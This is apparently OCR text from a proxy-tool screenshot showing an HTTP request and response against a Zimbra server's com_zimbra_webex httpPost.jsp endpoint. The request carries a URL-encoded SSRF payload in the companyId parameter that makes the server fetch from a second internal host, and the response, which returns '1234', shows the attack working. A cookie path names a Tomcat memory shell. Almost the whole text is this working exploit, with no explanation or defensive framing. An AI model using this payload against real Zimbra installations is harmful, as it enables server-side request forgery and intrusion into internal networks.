 Pretty Raw Hex \n
1 GET /zimlet/com_zimbra_webex/httpPost.jsp?companyId=
%31%39%32%2e%31%36%38%2e%34%39%2e%31%3a%38%31%2f%31%32%33%34%35%2e
%70%68%70%23&XML=123%26b=1
192.168.49.1:81/12345.php#
Press 'F2' for focus
2 Host: 192.168.49.138:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=FB9BD3D199E525827AFBD5D0695B4AAE;
Path=/tomcatMemShell_war_exploded/; HttpOnly
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 12
6 Date: Wed, 26 Jul 2023 16:46:24 GMT
7 Connection: close
8
9
10
11
12 1234
13